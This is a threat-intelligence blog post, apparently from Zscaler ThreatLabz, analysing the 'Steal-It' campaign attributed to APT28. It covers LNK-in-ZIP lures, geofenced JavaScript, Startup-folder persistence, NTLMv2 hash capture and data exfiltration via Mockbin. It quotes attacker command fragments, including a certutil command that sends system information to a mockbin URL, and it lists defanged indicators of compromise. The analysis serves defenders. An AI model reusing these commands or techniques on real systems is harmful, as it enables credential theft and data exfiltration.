Zscalerのブログ
Zscalerの最新ブログ情報を受信
購読するSteal-It Campaign
Introduction
Zscaler ThreatLabz recently discovered a new stealing campaign dubbed as the "Steal-It" campaign. In this campaign, the threat actors steal and exfiltrate NTLMv2 hashes using customized versions of Nishang's Start-CaptureServer PowerShell script, executing various system commands, and exfiltrating the retrieved data via Mockbin APIs.
Through an in-depth analysis of the malicious payloads, our team observed a geofencing strategy employed by the campaign, with specific focus on targeting regions including Australia, Poland, and Belgium. These operations use customized PowerShell scripts, designed to pilfer crucial NTLM hashes before transmitting it to the Mockbin platform. The initial phase of the campaign involves the deployment of LNK files concealed in zip archives, while ensuring persistence within the system through strategic utilization of the StartUp folder. Additionally, the gathered system information and NTMLv2 hashes are exfiltrated using Mockbin APIs.
We believe the Steal-It campaign may be attributed to APT28 (aka Fancy Bear) based on its similarities with the APT28 cyber attack reported by CERT-UA in the Threat Actor Attribution section.
Key Takeaways
- Exfiltration Tactics: We discovered that the threat actor steals and exfiltrates NTLM hashes using customized scripts from the Nishang framework and system information by executing system commands. Once captured, the data is exfiltrated via mock APIs.
- Explicit Images as Lures: The Fansly Whoami Exfil and Exfil Sysinfo OnlyFans infection chain variations use explicit images of models to entice victims to execute the initial payload.
- Geofencing and Targeted Regions: Threat actors use a geofencing strategy with specific focus on targeting regions including Australia, Poland, and Belgium.
- Mockbin as a Service: We observed the use of Mockbin, an API endpoint generating tool, and mock APIs to transfer stolen data such as NTLM hashes and command output.
Campaign Analysis
After analyzing multiple samples for the Steal-It campaign, we categorized the infection chains based on the variations observed in the TTPs. The sections below depict these infection chains.
NTLMv2 Hash Stealing Infection Chain
How it works

Figure 1: NTLMv2 hash stealing infection chain flow
Overview
The NTLMv2 hash stealing infection chain steals NTLMv2 hashes by utilizing a customized version of Nishang’s Start-CaptureServer PowerShell script and transmitting the stolen hashes via mocky API’s to Mockbin.
Technical Analysis
The infection chain begins with a ZIP archive bundled with a malicious LNK (shortcut) file, the LNK file is commissioned to download and execute another PowerShell script from mockbin[.]org and webhook[.]site as seen in the screenshot below.

Figure 2: Initial LNK File downloading & executing a customized Nishang’s Start-CaptureServer PowerShell script
The PowerShell Script executed by the malicious LNK file is a customized version of Nishang’s Start-CaptureServer.ps1 script that is especially developed to capture NTLMv2 hashes.
The threat actors modified Start-CaptureServer.ps1 by removing:
- comments
- detectable strings ito evade static detections
- basic authentication method for capturing credentials
The most significant modification our team observed was that the captured base64-encoded NTLMv2 hashes are exfiltrated by calling the Net.WebClient.DownloadString() function with the URL: https[:]//mockbin.org/bin/<id>”as an argument. This is depicted in the screenshot below.

Figure 3: A customized version of Nishang’s Start-CaptureServer PowerShell script
Once the DownloadString() function is executed, it performs a GET request to the specified mockbin.org URL.
Mockbin enables you to create custom endpoints for testing, mocking, and monitoring HTTP requests and responses across different libraries, sockets, and APIs. When the GET request is made to the Mockbin URL with a captured base64-encoded NTMLv2 hash, the request is logged on the server side and can be tracked by threat actors.
SystemInfo Stealing Infection Chain
How it works
 Figure 4: Systeminfo stealing infection chain flow
Figure 4: Systeminfo stealing infection chain flow
Overview
The Systeminfo stealing infection chain uses the OnlyFans brand to entice users into downloading the later stages of the chain, which exfiltrate command outputs to Mockbin.
Technical Analysis
This infection chain starts with a ZIP archive named “best_tits.zip” bundled with a malicious LNK (shortcut) file called onlyfans.com-1.lnk.
Upon execution, the malicious LNK file runs a command that opens the Microsoft Edge browser with a base64 encoded argument. This argument is a JavaScript one liner redirecting to the http://run[.]mocky[.]io/v3/<id> URL using location.href. This is depicted in the screenshot below.
 Figure 5: Initial LNK file - OnlyFans
Figure 5: Initial LNK file - OnlyFans
To conceal the malicious redirection, the command also opens the legitimate OnlyFans website in another tab and pauses execution for 9 seconds.
Now the opened run[.]mocky[.]io URL is a HTML page with malicious JavaScript code that performs the following actions:
- Verifies if the userAgent header includes the keyword "win" to determine if the operating system being used is Windows.
- Utilizes the IPAPI Geolocation API to check if the country code is "AU" (Australia).
Specifically looking for the “AU” country code indicates the infection chain is geofenced and targeting users from Australia.
If the user’s operating system is Windows and they are located in Australia, the code proceeds to download another malicious LNK file named m8. This file is created by decoding a base64-encoded blob of data, as illustrated in the screenshot below.
![Run[.]Mocky[.]io HTML page geofenced to target users from Australia](/cdn-cgi/image/format=auto/sites/default/files/images/page/steal-it-blog/figure_6_mocky_html_page.png) Figure 6: Run[.]Mocky[.]io HTML page geofenced to target users from Australia
Figure 6: Run[.]Mocky[.]io HTML page geofenced to target users from Australia
Furthermore, the downloaded LNK file is copied to the Startup folder as specified in the argument of the previous LNK file: move /y %userprofile%\Downloads\m8 m8.lnk.
Since the working directory of the previous LNK file is set to the Startup folder path, the LNK file is copied into the Startup folder. Because of this, the m8.lnk file will be executed every time the system is restarted, allowing persistence on the system.
When executed, the downloaded LNK file m8.lnk downloads a CMD file from run[.]mocky[.]io and copies it to the Startup folder as m8.cmd, following the same method as the previous LNK file. These actions are depicted in the screenshot below.
 Figure 7: LNK file downloading the final script
Figure 7: LNK file downloading the final script
The CMD file m8.cmd is executed on a system reboot, and is the final script commissioned to gather and exfiltrate the system information. Once executed, it first runs the following three system commands and stores the output in the ProgramData directory.
- ipconfig
- systeminfo
- tasklist
From here, the script base64 encodes the command output files using CertUtil and sets environment variables for the base64-encoded command outputs using set /p ipc=<%programdata%\<b64enc_cmdoutput>.
The newly set environment variables are exfiltrated by performing a GET request to the mockbin[.]org using certutil -urlcache -f <http[:]//mockbin[.]org/bin/<id>/%env_var%. The environment variables are passed on in the request as shown in the screenshot.
 Figure 8: Final script - Execute system commands and exfiltrate output to Mockbin.org
Figure 8: Final script - Execute system commands and exfiltrate output to Mockbin.org
Towards the end of the script, clean up takes place where the command output files are deleted and the command outputs of executed commands: ipconfig, systeminfo, tasklist are exfiltrated to Mockbin URL.
Fansly Whoami Exfil Infection Chain
How it works
 Figure 9: Fansly whoami exfil infection chain flow
Figure 9: Fansly whoami exfil infection chain flow
Overview
The Fansly whoami exfil infection chain uses the Fansly brand to entice users into downloading the later stages of the chain, which exfiltrate command outputs to Mockbin.
Technical Analysis
This infection chain begins with a ZIP archive bundled with a malicious LNK (shortcut) file. The LNK file opens the http://run[.]mocky[.]io/v3/<id> URL in a browser, which consists of an HTML page with malicious Javascript. This HTML page is different from the page described in the "Systeminfo stealing infection chain" section. In this case, the JavaScript performs the following actions:
- Verifies if the userAgent header includes the keyword "win" to determine if the operating system being used is Windows.
- Utilizes the IPAPI Geolocation API to check if the country code is "PL" (Poland).
- Verifies whether the IP address version is "ipv4"
Specifically looking for the “PL” country code indicates the infection chain is geofenced and targeting users from Poland.
If all of the conditions above are satisfied, the JavaScript downloads a ZIP file named fansly.zip by decoding a large base64 blob. The ZIP file includes three explicit JPEG images of Ukrainian and Russian Fansly models to lure users into downloading a malicious batch file, called fansly.com_online.bat, bundled inside the same ZIP archive.

Figure 10: Explicit images of Ukrainian & Russian Fansly models used to entice users into downloading a hidden file
Once executed, the fansly.com_online.cmd batch script performs the following actions:
- Writes a VBScript & a batch script in the ProgramData directory and executes the VBscript.
- The VBScript opens real Fansly model profiles to conceal the malicious actions and then executes the batch script written in the ProgramData directory.
- Once executed, the batch script:
- kills any running msedge.exe process
- deletes any .css files in the downloads folder
- opens a mockbin[.]org URL which downloads a eucv8o.css file into the Downloads folder
- moves eucv8o.css into the ProgramData directory as eucv8o.cmd and then executes
When the mockbin[.]org URL is opened by the batch script in an Microsoft Edge browser, the JavaScript performs the following actions:
- Verifies if the userAgent header includes the keyword "win" to determine if the operating system being used is Windows.
- Ensures that userAgent does not contain the string “wow” which indicates that the 32-bit process is running in a 64-bit Windows machine.
- Checks if the browser version (Chrome/Firefox”UserAgent - Microsoft Edge also uses Chrome) is greater than "100".
If all conditions above are satisfied, the JavaScript redirects to another mockbin[.]org URL which executes another JavaScript code that performs the following actions:
- Verifies if the userAgent header includes the string “edg” to determine if the Microsoft Edge browser is being used.
- Leverages the IPAPI Geolocation API to check if the country code is "PL" (Poland)
If all the conditions above are met, a eucv8o.css file is downloaded by decoding a base64 blob in the Downloads folder. As mentioned above, eucv8o.css is moved into the ProgramData directory as eucv8o.cmd and then executed:
- kills the msedge.exe process
- executes “whoami” command and stores the output in the ProgramData directory
- sets the environment variable dobpyk to the output of the whoami command
- exfiltrates the output of the WHOAMI command to the mockbin[.]org URL by sending a GET request with the appended command output, like this: mockbin[.]org/bin/<id>/<cmd_output>
- deletes the command output file and the downloaded .css file
The execution flow is depicted in the screenshot below:
 Figure 11: Execute whoami and exfiltrate the output to Mockbin.org
Figure 11: Execute whoami and exfiltrate the output to Mockbin.org
Windows Update Exfil Infection Chain
How it works Figure 12: Windows update exfil infection chain flow
Figure 12: Windows update exfil infection chain flow
Overview
In our analysis of this infection chain, we observed a ZIP archive bundled with a LNK file that uses geofencing techniques to target users in Belgium and unknowingly downloading multiple stages of a PowerShell script that executes system commands to collect basic information for nefarious purposes. Interestingly, we saw a similar infection reported by CERT-UA which was attributed to APT28.
Technical Analysis
For this infection chain, the initial vector is a malicious LNK file bundled inside a ZIP archive (e.g. command_powershell.zip). The malicious LNK file opens the run[.]mocky[.]io URL using Microsoft Edge. This downloads a c1 file into the Downloads folder, which is then moved into the Startup folder as c1.bat, maintaining persistence on the machine. Whenever the system is restarted, c1.bat is executed.
 Figure 13: Initial LNK file
Figure 13: Initial LNK file
Once opened, the run[.]mocky[.]io URL executes a JavaScript code which downloads a batch script from a base64-encoded blob. The batch script is downloaded to the Downloads folder, where it is then renamed to c1.bat and moved into the Startup folder.
c1.bat includes the “Window Update” title (identical to the phishing email subject) and is primed to download another script from run[.]mocky[.]io into the ProgramData directory using CertUtil.
To conceal the malicious activity, the batch script shows an seemingly innocuous message on the console with a progress bar. The message reads:
“Dynamic Update for Windows Systems (KB5021043)”
This is depicted in the image below.
 Figure 14: Fake Windows update BAT script execution to download the additional stages
Figure 14: Fake Windows update BAT script execution to download the additional stages
The LNK file opens a run[.]mocky[.]io URL using Microsoft Edge, which then performs following actions:
- Verifies if the userAgent header includes the keyword "edg" to determine if the browser used is “Microsoft Edge”
- Utilizes the IPAPI Geolocation API to check if the country code is "BE" (Belgium)
Specifically looking for the “BE” country code indicates the infection chain is geofenced and targeting users from Belgium.
 Figure 15: Geofenced HTML that target users from Belgium
Figure 15: Geofenced HTML that target users from Belgium
If both the conditions above are satisfied, a b4.css script is downloaded into the Downloads folder by decoding a base64 blob. The script is then moved into the Startup folder and renamed to b4.cmd. This helps threat actors maintain persistence like in the other infection chains.
Upon execution, b4.cmd opens another run[.]mocky[.]io URL using Microsoft Edge, which is similar to the JavaScript code seen in Figure 15.
The JavaScript code executes the batch script with the title “Window Update” and displays a an innocent message on the console with a progress bar stating:
“Dynamic Update for Windows Systems (KB5021043)”
From here, another script is downloaded from run[.]mocky[.]io in the ProgramData directory using CertUtil to execute it.
During the analysis, the Mocky URL was inaccessible, therefore while searching for similar scripts with the “Window Update” messages as shown in Figure 14, we discovered a PowerShell script which executes a final set of PowerShell commands downloaded from run[.]mocky[.]io. This script also uses the window title as “Updating Windows” and the message “Dynamic Cumulative Update for Windows (KB5023696)” to conceal malicious intentions as depicted in the screenshot below and was also reported previously.

Figure 16: Fake Windows update PowerShell script executes system commands and exfiltrates output
The final set of PowerShell commands in this script are commissioned to execute the commands tasklist and systeminfo on the system, and then use WebClient.UploadString() to exfiltrate the command output to the mockbin[.]org URL using a POST request as shown below.
In addition to system information, we also observed cases where the full file paths were exfiltrated to mockbin[.]org by executing the “Get-ChildItem -Path <path> -Recurse -File | select FullName” command and then exfiltrate the command output using WebClient.UploadString().
Threat Actor Attribution
Our team believes that the Steal-It campaign could be attributed to APT28, Russian cyber espionage group with medium confidence level. The similarities between our observations of these four infection chains discussed in the Steal-It Campaign and the APT28 cyber attack reported by CERT-UA (Computer Emergency Response Team of Ukraine) are striking. The Steal-It Campaign and the CERT-UA’s report shared the following:
- Similar PowerShell scripts for exfiltrating system information and the downloading of further stages with varied infection chain.
- Similar Mockbin URLs in payloads and abusing Mockbin API’s for hosting scripts and exfiltration of information.
- Similar TTPs such as gathering system information by executing commands and exfiltration of data using Mockbin APIs
- Similar “Windows Update” theme.
Conclusion
Zscaler ThreatLabz’s analysis of the Stealing campaign named as “The Steal-It Campaign” indicates their targeted geofencing strategy and sophisticated tactics. For example, the threat actors' custom PowerShell scripts and strategic use of LNK files within zip archives highlights their technical expertise. The persistence maintained by moving files from the Downloads to Startup folder and renaming them underscores the Threat Actors dedication to prolonged access.
The meticulousness and technical process demonstrated by the Steal-It campaign emphasizes the importance of robust cybersecurity measures. In addition to staying on top of these threats, Zscaler's ThreatLabz team continuously monitors for new threats and shares its findings with the wider community.
Zscaler Sandbox Coverage
Zscaler's multilayered cloud security platform detects indicators at various levels. During the investigation of this campaign, Zscaler Sandbox played a crucial role in analyzing the behavior of various files. Through this sandbox analysis, the threat scores and specific MITRE ATT&CK techniques triggered were identified, as illustrated in the screenshot provided below. This comprehensive approach empowers cybersecurity professionals with critical insights into the malware's behavior, enabling them to effectively detect and counter the threats posed by the Threat Actors.
The image below shows the Zscaler cloud sandbox report for LNK Files attributed to APT28 (LNK.Downloader.APT28).
 Figure 17: Zscaler sandbox detection
Figure 17: Zscaler sandbox detection
In addition to sandbox detection, Zscaler’s multilayered cloud security platform detects indicators at various levels.
MITRE ATT&CK TTP Mapping
| ID | TECHNIQUE NAME |
|---|---|
| T1598 | Phishing |
| T1059 | Command and Scripting Interpreter |
| T1212 | Exploitation for Credential Access |
| T1567 | Exfiltration Over Web Service |
| T1037 | Startup Items |
Indicators of Compromise (IoCs)
NTLMv2 Hash Stealing
LNK
- 022d01e7007971f5a5096c4f2f2b2aa4
- 1e2a320658ba5b616eae7a3e247f44a6
Customized Nishang Start-CaptureServer PowerShell script
- URL: mockbin[.]org/bin/de22e2a8-d2af-4675-b70f-e42f1577da6e
- URL: https[:]//webhook[.]site/33128548-0eda-4e2b-bf89-7b1b225ecb9f
- Script: 358d9271b8e207e82dafe6ea67c1d198
SystemInfo Stealing
LNK
- 4083396ab0344c4731a30d4931bb1963
URL
- http[:]//run[.]mocky[.]io/v3/cee6d18e-5adb-4fbd-b47b-989768473c66
- http[:]//run[.]mocky[.]io/v3/99c677eb-21e1-4064-9ab4-9ee9dfd2ef13
Fansly Whoami Exfil
URL
- https[:]//run.mocky.io/v3/869e530a-51f7-4bec-ae6e-3effb1737691
- https[:]//run.mocky.io/v3/f4ccbf43-9f2a-4c08-af0a-35be079694a8
Windows Update Exfil
LNK
- 02af0a334507fcdf7b374dff90eddead
- 468afeebde1c65b96e6d10e11428598e
- c95eed189823c9a2c7206d13ff953bdf
URL
- http[:]//run[.]mocky[.]io/v3/2e757b51-c023-4bb6-9d3f-68489571abd7
- https[:]//run[.]mocky[.]io/v3/e0687bb8-d14b-4ee0-8c47-202c5aaab48c
- http[:]//run[.]mocky[.]io/v3/ef2c9f34-11f5-4a99-b31c-6b203b5d5313
このブログは役に立ちましたか?




